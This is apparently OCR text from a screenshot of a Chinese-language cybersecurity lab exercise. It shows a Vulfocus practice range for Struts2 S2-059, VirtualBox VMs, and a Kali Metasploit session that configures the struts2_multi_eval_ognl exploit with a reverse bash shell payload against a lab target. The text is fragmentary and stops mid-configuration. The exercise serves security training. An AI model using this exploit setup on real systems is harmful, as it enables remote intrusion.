 Comp
2025
DHC
c4pr
网络
怎么
下载
github.com/Whwbmb/Comprehensive-practice-of-cybe...
nd64-物联网 (备份 2) [正在运行] - Oracle VirtualBox
帮助
1 2 3 4
2
Actions Edit
kali㉿kali)-[~
场景 - vulfocus
S2-059 demo
192.168.56.101/#/scene/index?layout_id=0ea237
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
G
VULFOCUS
首页
用户
积分总榜
场景
公告列表
镜像管理
场景管理
系统管理
Dashboard / 场景模式 / 场景
场景信息
靶场
难易程
当前进
当前排
Flag
成/
环境描述 编辑
666
访问地址
172.18.0.2:40321
评论
attacker [正在运行] - Oracle VirtualBox
管理 控制 视图 热键 设备 帮助
1 2 3 4
2
Trash
File Sy
Home
File Actio
(kali㉿
$ ip a
1: lo: <LO
ault qlen
link/l
inet 1
val
inet6
val
2: eth0: <
roup defau
link/e
inet 1
val
inet6
val
inet6
val
3: eth1: <
roup defau
link/e
inet 1
val
(kali㉿
$
kali@kali: ~
File Actions Edit View Help
Payload options (cmd/unix/python/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.2.15 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Unix Command
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/struts2_multi_eval_ognl) > set payload payload/cmd/un
ix/reverse_bash
payload => cmd/unix/reverse_bash
msf6 exploit(multi/http/struts2_multi_eval_ognl) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf6 exploit(multi/http/struts2_multi_eval_ognl) > set RPORT 40321